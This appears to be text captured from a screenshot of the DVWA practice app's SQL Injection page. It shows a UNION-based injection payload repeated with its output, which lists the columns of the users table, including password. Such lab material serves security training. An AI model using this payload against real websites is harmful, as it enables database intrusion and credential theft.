 172.21.71.8/dvwa/vulnerabilities/sqli/?id=1'+union+select+1,column_name+from+informat
移动版书签
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: failed_login
More Information